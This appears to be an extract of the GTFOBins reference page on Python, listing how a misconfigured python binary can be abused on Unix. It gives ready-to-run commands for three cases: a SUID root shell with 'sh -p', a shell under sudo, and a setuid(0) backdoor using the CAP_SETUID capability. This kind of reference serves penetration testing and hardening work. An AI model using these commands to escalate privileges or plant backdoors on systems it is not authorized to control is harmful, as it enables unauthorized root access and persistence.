 gtfobins.github.io/gtfobins/python/
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell
to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo python -c 'import os; os.system("/bin/sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'